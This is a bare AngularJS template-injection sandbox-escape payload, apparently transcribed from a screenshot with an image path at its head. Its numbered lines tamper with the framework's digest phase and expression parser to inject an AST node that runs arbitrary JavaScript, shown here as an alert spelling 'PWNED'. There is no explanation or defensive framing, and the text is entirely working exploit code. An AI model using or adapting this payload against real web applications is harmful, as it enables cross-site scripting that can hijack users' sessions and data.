 1 {{
2 c=''.sub.call;b=''.sub.bind;a=''.sub.apply;
3 c.$apply=$apply;c.$eval=b;op=$root.$$phase;
4 $root.$$phase=null;od=$root.$digest;$root.$digest=({}).toString;
5 C=c.$apply(c);$root.$$phase=op;$root.$digest=od;
6 B=C(b,c,b);$evalAsync("
7 astNode=pop();astNode.type='UnaryExpression';
8 astNode.operator='(window.X?void0:(window.X=true,alert(String.fromCharCode(80,87,78,69,68))))+';
9 astNode.argument={type:'Identifier',name:'foo'};
10 ");
11 m1=B($$asyncQueue.pop().expression,null,$root);
12 m2=B(C,null,m1);[].push.apply=m2;a=''.sub;
13 $eval('a(b.c)');[].push.apply=a;
14 }}